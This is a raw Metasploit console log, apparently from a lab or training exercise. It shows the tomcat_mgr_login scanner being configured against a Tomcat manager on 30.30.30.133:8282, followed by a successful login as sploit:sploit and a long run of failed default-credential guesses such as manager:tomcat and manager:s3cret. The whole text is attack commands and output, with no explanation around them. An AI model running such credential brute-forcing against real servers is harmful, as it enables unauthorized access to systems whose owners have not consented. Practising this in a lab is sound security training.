 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 30.30.30.133
rhosts ⇒ 30.30.30.133
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8282
rport ⇒ 8282
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set username sploit
username ⇒ sploit
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set password sploit
password ⇒ sploit
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 30.30.30.133:8282 - Login Successful: sploit:sploit
[-] 30.30.30.133:8282 - LOGIN FAILED: admin:sploit (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:sploit (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:admin (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:manager (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:root (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:password (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:toor (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:password1 (Incorrect)
[-] 30.30.30.133:8282 - LOGIN FAILED: manager:j2deployer (Incorrect)